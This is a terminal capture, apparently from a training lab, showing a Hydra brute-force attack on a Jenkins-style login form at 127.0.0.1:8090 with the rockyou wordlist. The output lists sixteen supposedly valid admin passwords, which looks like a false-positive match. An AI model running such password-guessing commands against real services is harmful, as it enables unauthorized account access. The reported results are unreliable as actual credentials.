 root@ip-10-10-190-220:~/Desktop/internal# hydra -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 -s 8090 http-post-form "/j_acegi_security_check:j_username=^USER
^&j_password=^PASS^&from=%2F&Submit=Sign+in:Invalid username or password"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-07-09 20:48:33
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://127.0.0.1:8090//j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in:Invalid username or password
[8090][http-post-form] host: 127.0.0.1   login: admin   password: superman
[8090][http-post-form] host: 127.0.0.1   login: admin   password: hannah
[8090][http-post-form] host: 127.0.0.1   login: admin   password: tweety
[8090][http-post-form] host: 127.0.0.1   login: admin   password: pretty
[8090][http-post-form] host: 127.0.0.1   login: admin   password: playboy
[8090][http-post-form] host: 127.0.0.1   login: admin   password: basketball
[8090][http-post-form] host: 127.0.0.1   login: admin   password: amanda
[8090][http-post-form] host: 127.0.0.1   login: admin   password: andrew
[8090][http-post-form] host: 127.0.0.1   login: admin   password: loveyou
[8090][http-post-form] host: 127.0.0.1   login: admin   password: flower
[8090][http-post-form] host: 127.0.0.1   login: admin   password: tinkerbell
[8090][http-post-form] host: 127.0.0.1   login: admin   password: hello
[8090][http-post-form] host: 127.0.0.1   login: admin   password: charlie
[8090][http-post-form] host: 127.0.0.1   login: admin   password: elizabeth
[8090][http-post-form] host: 127.0.0.1   login: admin   password: hottie
[8090][http-post-form] host: 127.0.0.1   login: admin   password: angels
1 of 1 target successfully completed, 16 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-07-09 20:48:45
root@ip-10-10-190-220:~/Desktop/internal#